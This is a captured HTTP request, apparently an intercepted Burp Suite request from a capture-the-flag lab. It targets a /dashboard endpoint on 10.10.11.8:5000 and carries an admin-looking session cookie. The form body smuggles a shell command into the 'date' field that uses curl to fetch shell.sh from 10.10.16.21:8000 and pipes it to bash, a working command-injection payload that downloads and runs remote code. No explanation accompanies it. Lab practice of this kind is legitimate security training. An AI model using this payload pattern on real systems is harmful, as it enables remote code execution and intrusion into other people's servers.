 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 98
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;curl http://10.10.16.21:8000/shell.sh|bash